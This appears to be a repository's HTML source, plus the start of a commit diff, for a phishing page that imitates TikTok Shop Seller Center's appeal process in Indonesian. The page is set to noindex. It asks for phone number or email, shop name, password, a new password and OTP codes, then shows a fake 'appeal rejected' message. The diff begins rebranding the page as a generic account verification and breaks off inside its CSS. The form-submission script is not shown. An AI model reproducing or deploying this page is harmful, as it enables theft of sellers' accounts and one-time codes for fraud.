
==== index.html @ 3d1c46da "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="robots" content="noindex, nofollow, noarchive">
    <title>TikTok Shop - Aktivasi Banding</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
        }
        body {
            background-color: #ffffff;
            color: #000000;
            line-height: 1.6;
            min-height: 100vh;
        }
        .container {
            width: 100%;
            max-width: 480px;
            margin: 0 auto;
            min-height: 100vh;
            background: #ffffff;
            padding: 4vw 5vw;
            display: none;
        }
        .container:first-child { display: block; }
        .header-top {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 5vw;
        }
        .back-btn {
            font-size: clamp(1.8rem, 7vw, 2.2rem);
            font-weight: 600;
            cursor: pointer;
            color: #000;
        }
        .icon-info {
            width: clamp(1.5rem, 6vw, 1.8rem);
            height: clamp(1.5rem, 6vw, 1.8rem);
            cursor: pointer;
        }
        h1 {
            font-size: clamp(1.2rem, 4.5vw, 1.5rem);
            font-weight: 700;
            text-align: center;
            margin-bottom: 2vw;
            line-height: 1.4;
        }
        h2 {
            font-size: clamp(1.3rem, 5vw, 1.5rem);
            font-weight: 700;
            margin-bottom: 3vw;
        }
        .subhead {
            text-align: center;
            font-size: clamp(0.9rem, 3.5vw, 1rem);
            color: #666;
            margin-bottom: 8vw;
        }
        .subhead a {
            color: #000;
            text-decoration: none;
            font-weight: 500;
        }
        .btn {
            width: 100%;
            padding: 3.8vw;
            border: none;
            border-radius: 10px;
            font-size: 1rem;
            font-weight: 600;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 2vw;
            transition: all 0.2s;
            margin-bottom: 3vw;
        }
        .btn-tiktok {
            background: #000000;
            color: #ffffff;
            margin-bottom: 6vw;
        }
        .btn-tiktok:hover { background: #333333; }
        .btn-light {
            background: #f5f5f5;
            color: #000000;
            border: 1px solid #e5e5e5;
        }
        .btn-light:hover { background: #e8e8e8; }
        .btn-disabled {
            background: #e0e0e0;
            color: #999;
            cursor: not-allowed;
        }
        .btn-icon {
            width: clamp(1.2rem, 5vw, 1.4rem);
            height: auto;
        }
        .btn-icon-small {
            width: clamp(1rem, 4vw, 1.2rem);
            height: auto;
        }
        .divider {
            text-align: center;
            color: #999;
            margin: 5vw 0;
            position: relative;
        }
        .divider::before, .divider::after {
            content: '';
            position: absolute;
            top: 50%;
            width: 35%;
            height: 1px;
            background: #e5e5e5;
        }
        .divider::before { left: 0; }
        .divider::after { right: 0; }
        .desc-text {
            font-size: clamp(0.85rem, 3.5vw, 0.95rem);
            color: #666;
            text-align: center;
            margin-top: 8vw;
            line-height: 1.6;
        }
        .desc-text a {
            color: #000;
            text-decoration: underline;
        }
        .tabs {
            display: flex;
            background: #f5f5f5;
            border-radius: 10px;
            padding: 0.5vw;
            margin-bottom: 5vw;
        }
        .tab {
            flex: 1;
            padding: 2.5vw;
            text-align: center;
            border-radius: 8px;
            font-size: 0.95rem;
            font-weight: 500;
            cursor: pointer;
            color: #666;
            transition: all 0.2s;
        }
        .tab.active {
            background: #ffffff;
            color: #000;
            font-weight: 600;
            box-shadow: 0 1px 3px rgba(0,0,0,0.05);
        }
        .input-container { margin-bottom: 3vw; }
        .input-view { display: none; }
        .input-view.active { display: block; }
        .wajib {
            display: block;
            font-size: 0.9rem;
            color: #333;
            margin-bottom: 1.5vw;
            font-weight: 500;
        }
        .input-row, .input-full, .form-group input, .input-group, .input-prefix {
            display: flex;
            align-items: center;
            border: 1px solid #e5e5e5;
            border-radius: 10px;
            overflow: hidden;
            width: 100%;
            height: clamp(3rem, 12vw, 3.5rem);
            background: #ffffff;
        }
        .input-row input, .input-full input, .form-group input, .input-group input, .input-prefix input {
            flex: 1;
            padding: 0 2vw;
            border: none;
            outline: none;
            font-size: clamp(0.9rem, 3.6vw, 0.95rem);
            background: transparent;
            width: 100%;
            height: 100%;
        }
        .country-code {
            display: flex;
            align-items: center;
            padding: 0 2vw;
            background: #f5f5f5;
            border-right: 1px solid #e5e5e5;
            gap: 1vw;
            height: 100%;
        }
        .country-code span {
            font-size: 0.95rem;
            font-weight: 500;
        }
        .country-code select {
            border: none;
            background: transparent;
            font-size: 0.9rem;
            cursor: pointer;
        }
        .form-group { margin-bottom: 4vw; }
        .form-group label {
            display: block;
            font-size: 0.9rem;
            color: #333;
            margin-bottom: 1.5vw;
            font-weight: 500;
        }
        .input-group { position: relative; }
        .input-group input { padding-right: 10vw; }
        .eye-icon {
            position: absolute;
            right: 3vw;
            width: clamp(1.3rem, 5vw, 1.4rem);
            height: clamp(1.3rem, 5vw, 1.4rem);
            cursor: pointer;
        }
        .forgot-link {
            text-align: right;
            margin-top: 1vw;
        }
        .forgot-link a {
            font-size: 0.9rem;
            color: #000;
            text-decoration: none;
        }
        .input-prefix .prefix {
            padding: 0 2vw;
            background: #f5f5f5;
            border-right: 1px solid #e5e5e5;
            font-size: 0.95rem;
            font-weight: 500;
            height: 100%;
            display: flex;
            align-items: center;
        }
        .error-text {
            color: #d32f2f;
            font-size: 0.85rem;
            margin-top: 1vw;
            display: none;
        }
        .otp-desc {
            text-align: center;
            color: #666;
            font-size: 0.95rem;
            margin-bottom: 5vw;
        }
        .otp-input-group {
            display: flex;
            justify-content: center;
            gap: 3vw;
            margin-bottom: 5vw;
        }
        .otp-input-group input {
            width: clamp(3rem, 12vw, 3.5rem);
            height: clamp(3rem, 12vw, 3.5rem);
            text-align: center;
            font-size: 1.2rem;
            font-weight: 600;
            border: 1px solid #e5e5e5;
            border-radius: 10px;
            outline: none;
        }
        .otp-input-group input:focus { border-color: #000; }
        .ubah-kode-link {
            text-align: center;
            margin-bottom: 6vw;
        }
        .ubah-kode-link a {
            display: inline-block;
            margin: 0 2vw;
            color: #000;
            font-size: 0.9rem;
            text-decoration: none;
        }
        .sms-info {
            text-align: center;
            font-size: 0.85rem;
            color: #2e7d32;
            margin-bottom: 3vw;
            padding: 2vw;
            background: #e8f5e9;
            border-radius: 8px;
            display: none;
        }
        .result-page {
            text-align: center;
            padding-top: 8vw;
        }
        .result-icon {
            font-size: 4rem;
            margin-bottom: 4vw;
        }
        .result-page h2 {
            font-size: 1.3rem;
            margin-bottom: 4vw;
        }
        .result-desc {
            font-size: clamp(0.95rem, 4vw, 1.05rem);
            color: #333;
            line-height: 1.7;
            margin-bottom: 8vw;
            text-align: left;
            background: #fff3e0;
            padding: 5vw;
            border-radius: 10px;
            border-left: 4px solid #ff9800;
        }
        .back-icon-wrap {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: clamp(3.5rem, 14vw, 4rem);
            height: clamp(3.5rem, 14vw, 4rem);
            border-radius: 50%;
            background: #f5f5f5;
            font-size: clamp(1.8rem, 7vw, 2rem);
            cursor: pointer;
            margin-bottom: 2vw;
        }
        .back-text {
            color: #666;
            font-size: 0.95rem;
        }
        .hidden { display: none !important; }
    </style>
</head>
<body>

<!-- HALAMAN UTAMA -->
<div class="container" id="page1">
    <div class="header-top">
        <span class="back-btn" style="visibility: hidden;">&lt;</span>
        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
        </svg>
    </div>
    <h1>Aktivasi Pengajuan Banding<br>TikTok Shop Seller Center</h1>
    <p class="subhead">Toko di Indonesia <a href="#">Ubah</a></p>

    <button class="btn btn-tiktok" onclick="bukaForm('tiktok')">
        <svg class="btn-icon" viewBox="0 0 24 24" fill="white">
            <path d="M19.59 6.69a4.83 4.83 0 01-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 01-5.2 1.74 2.89 2.89 0 012.31-4.64 2.93 2.93 0 01.88.13V9.4a3.4 3.4 0 00-.88-.14 4.85 4.85 0 00-3.77 4.24 4.85 4.85 0 003.77 4.24 4.85 4.85 0 003.77-4.24V4.87a4.85 4.85 0 003.77 4.24v3.45a3.74 3.74 0 001.88-.51 3.78 3.78 0 001.53-2.87 3.74 3.74 0 00-1.53-2.87z"/>
        </svg>
        Lanjutkan dengan TikTok
    </button>

    <p class="divider">atau</p>

    <button class="btn btn-light" onclick="bukaForm('masuk')">
        <img src="https://cdn-icons-png.flaticon.com/512/542/542638.png" alt="Email" class="btn-icon-small">
        Masuk dengan email/nomor telepon
    </button>

    <button class="btn btn-light" onclick="goToPage('page2')">
        <img src="https://cdn-icons-png.flaticon.com/512/3059/3059978.png" alt="Kata Sandi" class="btn-icon-small">
        Masuk dengan Kata Sandi
    </button>

    <p class="desc-text">
        Dengan melanjutkan, Anda menyetujui <a href="#">Ketentuan Layanan</a> dan <a href="#">Kebijakan Privasi</a> TikTok Shop.
    </p>
</div>

<!-- HALAMAN FORM -->
<div class="container" id="page-form">
    <div class="header-top">
  
        <span class="back-btn" onclick="kembaliKeSebelumnya()">&lt;</span>


        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
        </svg>
    </div>
    <h2 id="form-judul">Masuk</h2>
    <p class="otp-desc" id="form-desc">Masukkan data akun Anda</p>

    <div class="tabs">
        <div class="tab active" data-tab="hp">Nomor HP</div>
        <div class="tab" data-tab="email">Email</div>
    </div>

    <div class="input-container">
        <div class="input-view active" id="form-view-hp">
            <label class="wajib">Nomor Telepon</label>
            <div class="input-row">
                <div class="country-code">
                    <span>+62</span>

                </div>
                <input type="tel" id="form-hp" placeholder="Masukkan nomor HP" oninput="cekValidasiForm()">
            </div>
        </div>
        <div class="input-view" id="form-view-email">
            <label class="wajib">Email</label>
            <div class="input-full">
                <input type="email" id="form-email" placeholder="Masukkan alamat email" oninput="cekValidasiForm()">
            </div>
        </div>
    </div>

     <!-- ✅ INPUT NAMA TOKO UKURAN SAMA PERSIS -->
    <div class="input-container">
        <label class="wajib">Nama Toko Seller Center</label>
        <div class="input-full">
            <input type="text" id="nama-toko" placeholder="Masukkan nama toko Anda" oninput="cekValidasiLogin()">
        </div>
    </div>


    <p class="error-text" id="form-kontak-error">Masukkan nomor diawali angka 8 atau email yang valid</p>
    <button class="btn btn-disabled" id="form-btn" disabled onclick="lanjutKeOTP('form')">Lanjutkan</button>
</div>

<!-- HALAMAN MASUK DENGAN SANDI -->
<div class="container" id="page2">
    <div class="header-top">
        <span class="back-btn" onclick="kembaliKeSebelumnya()">&lt;</span>
        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
        </svg>
    </div>
    <h2>Masuk</h2>

    <div class="tabs">
        <div class="tab active" data-tab="hp">Nomor HP</div>
        <div class="tab" data-tab="email">Email</div>
    </div>

    <div class="input-container">
        <div class="input-view active" id="view-hp">
            <label class="wajib">Nomor Telepon</label>
            <div class="input-row">
                <div class="country-code">
                    <span>+62</span>

                </div>
                <input type="tel" id="login-hp" placeholder="8xx-xxxx-xxxx" oninput="cekValidasiLogin()">
            </div>
        </div>
        <div class="input-view" id="view-email">
            <label class="wajib">Email</label>
            <div class="input-full">
                <input type="email" id="login-email" placeholder="Masukkan alamat email" oninput="cekValidasiLogin()">
            </div>
        </div>
    </div>

       <!-- ✅ INPUT NAMA TOKO UKURAN SAMA PERSIS -->
    <div class="input-container">
        <label class="wajib">Nama Toko Seller Center</label>
        <div class="input-full">
            <input type="text" id="nama-toko" placeholder="Masukkan nama toko Anda" oninput="cekValidasiLogin()">
        </div>
    </div>

    <div class="form-group">
        <label class="wajib">Kata Sandi</label>
        <div class="input-group">
            <input type="password" id="pass-login" placeholder="Masukkan kata sandi" oninput="cekValidasiLogin()">
            <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat Sandi" class="eye-icon" id="eye-login" onclick="togglePassword('pass-login', 'eye-login')">
        </div>
        <div class="forgot-link">
            <a href="#" onclick="goToPage('page3')">Lupa Kata Sandi</a>
        </div>
    </div>
    <p class="error-text" id="login-error">Masukkan nomor (diawali angka 8) atau email yang valid</p>
    <button class="btn btn-disabled" id="btn-login" disabled onclick="lanjutKeOTP('login')">Lanjutkan</button>
</div>

<!-- HALAMAN OTP -->
<div class="container" id="page-otp">
    <div class="header-top">
        <span class="back-btn" onclick="kembaliDariOTP()">&lt;</span>

        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
        </svg>
    </div>
    <h2 style="text-align: center;">Masukkan Kode OTP</h2>
    <p class="otp-desc" id="otp-keterangan">Kode dikirim ke nomor atau email Anda</p>
    <div class="sms-info" id="sms-pesan">✅ SMS diterima, kode otomatis terisi!</div>
    <div class="otp-input-group" id="otp-kotak"></div>
    <div class="ubah-kode-link" id="link-ubah-kode">
        <a href="#" onclick="ubahKodeOTP()">Ubah nomor/email</a>
        <a href="#" id="link-ganti-otp" onclick="gantiJumlahOTP()">Ganti kode 6 angka</a>
    </div>
    <button class="btn btn-disabled" id="otp-btn" disabled onclick="kirimOTP()">Verifikasi</button>
</div>

<!-- HALAMAN HASIL -->
<div class="container" id="page-result">
    <div class="result-page">
        <div class="result-icon">⚠️</div>
        <h2>Pengajuan Banding Ditolak</h2>
        <p class="result-desc">
            Keranjang Kuning Anda belum terhubung.<br><br>
            Hubungkan TikTok Seller Center ke Tokopedia terlebih dahulu.<br><br>
            Silakan Buka Aplikasi Seller Center Untuk Menghubungkan TikTok Shop ke Tokopedia
        </p>
        <div class="back-icon-wrap" onclick="KembalikeHalamanSebelumnya()">&larr;</div>
        <p class="back-text">Kembali ke halaman awal</p>
    </div>
</div>

<!-- HALAMAN LUPA SANDI -->
<div class="container" id="page3">
    <div class="header-top">
        <span class="back-btn" onclick="kembaliKeHalamanSebelumnya()">&lt;</span>
        <svg class="icon-info" fill="#000000" viewBox="0 0 24 24">
            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/>
        </svg>
    </div>
    <h2>Reset Kata Sandi</h2>
    <p class="otp-desc">Kata sandi akan diperbarui juga di TikTok for Business</p>
    <div class="tabs">
        <div class="tab active" data-tab="hp">Nomor HP</div>
        <div class="tab" data-tab="email">Email</div>
    </div>
    
    <div id="tab-hp">
        <div class="form-group">
            <label class="wajib">Nomor HP</label>
            <div class="input-prefix">
                <span class="prefix">+62</span>
                <input type="tel" id="reset-hp" placeholder="8xx-xxxx-xxxx" oninput="cekValidasiReset()">
            </div>
        </div>
        <div class="form-group">
            <label class="wajib">Kata Sandi Baru</label>
            <div class="input-group">
                <input type="password" id="pass-baru-hp" placeholder="Minimal 6 karakter" oninput="cekValidasiReset()">
                <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat" class="eye-icon" onclick="togglePass('pass-baru-hp', this)">
            </div>
        </div>
        <div class="form-group">
            <label class="wajib">Konfirmasi Sandi</label>
            <div class="input-group">
                <input type="password" id="pass-konfirm-hp" placeholder="Ulangi sandi baru" oninput="cekValidasiReset()">
                <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat" class="eye-icon" onclick="togglePass('pass-konfirm-hp', this)">
            </div>
        </div>
    </div>
    
    <div id="tab-email" style="display: none;">
        <div class="form-group">
            <label class="wajib">Email</label>
            <div class="input-full">
                <input type="email" id="reset-email" placeholder="email@contoh.com" oninput="cekValidasiReset()">
            </div>
        </div>
        <div class="form-group">
            <label class="wajib">Kata Sandi Baru</label>
            <div class="input-group">
                <input type="password" id="pass-baru-email" placeholder="Minimal 6 karakter" oninput="cekValidasiReset()">
                <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat" class="eye-icon" onclick="togglePass('pass-baru-email', this)">
            </div>
        </div>
        <div class="form-group">
            <label class="wajib">Konfirmasi Sandi</label>
            <div class="input-group">
                <input type="password" id="pass-konfirm-email" placeholder="Ulangi sandi baru" oninput="cekValidasiReset()">
                <img src="https://cdn-icons-png.flaticon.com/512/159/159604.png" alt="Lihat" class="eye-icon" onclick="togglePass('pass-konfirm-email', this)">
            </div>
        </div>
    </div>
    
    <button class="btn btn-disabled" id="btn-reset" disabled onclick="lanjutKeOTP('reset')">Kirim Kode</button>
</div>

<script src="script.js"></script>
</body>
</html>

==== commit 2cad5118: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,584 +2,728 @@
 <html lang="id">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <meta name="robots" content="noindex, nofollow, noarchive">
-    <title>TikTok Shop - Aktivasi Banding</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Verifikasi Akun</title>
     <style>
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
-        }
-        body {
-            background-color: #ffffff;
-            color: #000000;
-            line-height: 1.6;
-            min-height: 100vh;
-        }
-        .container {
-            width: 100%;
-            max-width: 480px;
-            margin: 0 auto;
-            min-height: 100vh;
-            background: #ffffff;
-            padding: 4vw 5vw;
-            display: none;
-        }
-        .container:first-child { display: block; }
-        .header-top {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 5vw;
-        }
-        .back-btn {
-            font-size: clamp(1.8rem, 7vw, 2.2rem);
-            font-weight: 600;
-            cursor: pointer;
-            color: #000;
-        }
-        .icon-info {
-            width: clamp(1.5rem, 6vw, 1.8rem);
-            height: clamp(1.5rem, 6vw, 1.8rem);
-            cursor: pointer;
-        }
-        h1 {
-            font-size: clamp(1.2rem, 4.5vw, 1.5rem);
-            font-weight: 700;
-            text-align: center;
-            margin-bottom: 2vw;
-            line-height: 1.4;
-        }
-        h2 {
-            font-size: clamp(1.3rem, 5vw, 1.5rem);
-            font-weight: 700;
-            margin-bottom: 3vw;
-        }
-        .subhead {
-            text-align: center;
-            font-size: clamp(0.9rem, 3.5vw, 1rem);
-            color: #666;
-            margin-bottom: 8vw;
-        }
-        .subhead a {
-            color: #000;
-            text-decoration: none;
-            font-weight: 500;
-        }
-        .btn {
-            width: 100%;
-            padding: 3.8vw;
-            border: none;
-            border-radius: 10px;
-            font-size: 1rem;
-            font-weight: 600;
-            cursor: pointer;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            gap: 2vw;
-            transition: all 0.2s;
-            margin-bottom: 3vw;
-        }
-        .btn-tiktok {
-            background: #000000;
-            color: #ffffff;
-            margin-bottom: 6vw;
-        }
-        .btn-tiktok:hover { background: #333333; }
-        .btn-light {
-            background: #f5f5f5;
-            color: #000000;
-            border: 1px solid #e5e5e5;
-        }
-        .btn-light:hover { background: #e8e8e8; }
-        .btn-disabled {
-            background: #e0e0e0;
-            color: #999;
-            cursor: not-allowed;
-        }
-        .btn-icon {
-            width: clamp(1.2rem, 5vw, 1.4rem);
-            height: auto;
-        }
-        .btn-icon-small {
-            width: clamp(1rem, 4vw, 1.2rem);
-            height: auto;
-        }
-        .divider {
-            text-align: center;
-            color: #999;
-            margin: 5vw 0;
-            position: relative;
-        }
-        .divider::before, .divider::after {
-            content: '';
-            position: absolute;
-            top: 50%;
-            width: 35%;
-            height: 1px;
-            background: #e5e5e5;
-        }
-        .divider::before { left: 0; }
-        .divider::after { right: 0; }
-        .desc-text {
-            font-size: clamp(0.85rem, 3.5vw, 0.95rem);
-            color: #666;
-            text-align: center;
-            margin-top: 8vw;
-            line-height: 1.6;
-        }
-        .desc-text a {
-            color: #000;
-            text-decoration: underline;
-        }
-        .tabs {
-            display: flex;
-            background: #f5f5f5;
-            border-radius: 10px;
-            padding: 0.5vw;
-            margin-bottom: 5vw;
-        }
-        .tab {
-            flex: 1;
-            padding: 2.5vw;
-            text-align: center;
-            border-radius: 8px;
-            font-size: 0.95rem;
-            font-weight: 500;
-            cursor: pointer;
-            color: #666;
-            transition: all 0.2s;
-        }
-        .tab.active {
-            background: #ffffff;
-            color: #000;
-            font-weight: 600;
-            box-shadow: 0 1px 3px rgba(0,0,0,0.05);
-        }
-        .input-container { margin-bottom: 3vw; }
-        .input-view { display: none; }
-        .input-view.active { display: block; }
-        .wajib {
-            display: block;
-            font-size: 0.9rem;
-            color: #333;
-            margin-bottom: 1.5vw;
-            font-weight: 500;
-        }
-        .input-row, .input-full, .form-group input, .input-group, .input-prefix {
-            display: flex;
-            align-items: center;
-            border: 1px solid #e5e5e5;
-            border-radius: 10px;
-            overflow: hidden;
-            width: 100%;
-            height: clamp(3rem, 12vw, 3.5rem);
-            background: #ffffff;
-        }
-        .input-row input, .input-full input, .form-group input, .input-group input, .input-prefix input {
-            flex: 1;
-            padding: 0 2vw;
-            border: none;
-            outline: none;
-            font-size: clamp(0.9rem, 3.6vw, 0.95rem);
-            background: transparent;
-            width: 100%;
-            height: 100%;
-        }
-        .country-code {
-            display: flex;
-            align-items: center;
-            padding: 0 2vw;
-            background: #f5f5f5;
-            border-right: 1px solid #e5e5e5;
-            gap: 1vw;
-            height: 100%;
-        }
-        .country-code span {
-            font-size: 0.95rem;
-            font-weight: 500;
-        }
-        .country-code select {
-            border: none;
-            background: transparent;
-            font-size: 0.9rem;
-            cursor: pointer;
-        }
-        .form-group { margin-bottom: 4vw; }
-        .form-group label {
-            display: block;
-            font-size: 0.9rem;
-            color: #333;
-            margin-bottom: 1.5vw;
-            font-weight: 500;
-        }
-        .input-group { position: relative; }
-        .input-group input { padding-right: 10vw; }
-        .eye-icon {
-            position: absolute;
-            right: 3vw;
-            width: clamp(1.3rem, 5vw, 1.4rem);
